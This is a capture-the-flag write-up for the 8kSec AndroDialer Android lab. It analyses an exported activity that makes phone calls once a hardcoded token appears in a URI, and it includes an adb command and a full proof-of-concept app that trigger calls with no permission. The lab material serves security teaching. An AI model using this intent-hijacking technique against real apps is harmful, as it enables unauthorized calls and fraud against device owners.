8kSec AndroDialer Writeup
Hello everyone! In this blog post , I will try to explain my solution steps for AndroDialer challenge from 8kSec Android Labs.
Goal:
Create a malicious application that exploits the AndroDialer application to initiate unauthorized phone calls to arbitrary numbers without the victim's knowledge or consent.
Static Analysis

Main function of our application is calling numbers :) Lets start our analysis with jadx.
Code Analysis
Manifest file have lots of activities but one of them is important for us.
...
...
...
<activity android:theme="@android:style/Theme.NoDisplay" android:name="com.eightksec.androdialer.CallHandlerServiceActivity" android:exported="true" android:taskAffinity="" android:excludeFromRecents="true">
<intent-filter>
<action android:name="com.eightksec.androdialer.action.PERFORM_CALL"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="tel"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="dialersec" android:host="call"/>
</intent-filter>
</activity>
...
...
...
Other activities are not exported(except main activity) but this one is exported and as the name suggest(CallHandlerServiceActivity),it can be a useful attack surface for our attack.
This activity gets URI from the caller intent and checks some part from it.
Uri data = getIntent().getData();
.
.
.
//path segment
pathSegments = data.getPathSegments()
indexOf = pathSegments.indexOf("token")
//query parameters
data.getQueryParameter("enterprise_auth_token")
//regex
data.getQuery();
Pattern.compile("enterprise_auth_token=([^&]+)");
//uri fragment
str = data.getFragment();
if (b.o0(str, "token=", false)) {
arrayList.add(b.z0(b.x0(str, "token="), "&"));
}
if (j.n0(str10, "enterprise_auth_token=")) {
arrayList.add(b.x0(str10, "enterprise_auth_token="));}
//create arraylist of token values obtained from uri parts and check the token:
Object obj = arrayList.get(i);
i++;
String str13 = (String) obj;
if (str13 != null)
try {
str3 = Uri.decode(str13);
} catch (Exception e9) {
Log.e("CallHandlerService", "Error decoding token", e9);
str3 = str13;
}
if (str13.equals("8kd1aL3R_s3Cur3_k3Y_2023") || str13.equals("8kd1aL3R-s3Cur3-k3Y-2023") || h.a(str3, "8kd1aL3R_s3Cur3_k3Y_2023") || h.a(str3, "8kd1aL3R-s3Cur3-k3Y-2023"))
As seen in code, this activity try to find a token value from uri parts like:
?enterprise_auth_token=AAA
/token/AAA
#token=AAA
#S.enterprise_auth_token=AAA
and if the token is "8kd1aL3R_s3Cur3_k3Y_2023" or "8kd1aL3R-s3Cur3-k3Y-2023", it will get phone number from URI and send an intent to Android call service to make a new call.
Intent intent = new Intent("android.intent.action.CALL");
intent.setData(Uri.parse("tel:" + str9));
intent.addFlags(268435456);
startActivity(intent);
For exploiting this problem, we can create a intent with proper host, scheme and query parameters and make a arbitrary call to any number without any permission. According to the intent filter that defined on AndroidManifest.xml file, our uri starts with dialersec://call and with the token and number parameters, final URI can be:
dialersec://call?enterprise_auth_token=8kd1aL3R_s3Cur3_k3Y_2023\&number=13371337
We can send the intent with adb:
adb shell am start -a android.intent.action.VIEW -d "dialersec://call?enterprise_auth_token=8kd1aL3R_s3Cur3_k3Y_2023\&number=13371337"
Note: Dont forget to escape & character, otherwise shell will truncate the command from that special character.

Also we can do it with an malicious app. Here is code for it:
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.example.pwnandrodialer">
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:supportsRtl="true"
android:theme="@style/Theme.PwnAndroDialer">
<activity
android:name=".MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>
package com.example.pwnandrodialer;
import androidx.appcompat.app.AppCompatActivity;
import android.content.Intent;
import android.net.Uri;
import android.os.Bundle;
import android.view.View;
import android.widget.Button;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Button button1 = (Button) findViewById(R.id.button);
button1.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
Uri uri = Uri.parse("dialersec://call?number=14531453&enterprise_auth_token=8kd1aL3R_s3Cur3_k3Y_2023");
Intent intent = new Intent(Intent.ACTION_VIEW, uri);
startActivity(intent);
}
});
}
}
Thats all, see you!
PoC Video: Youtube
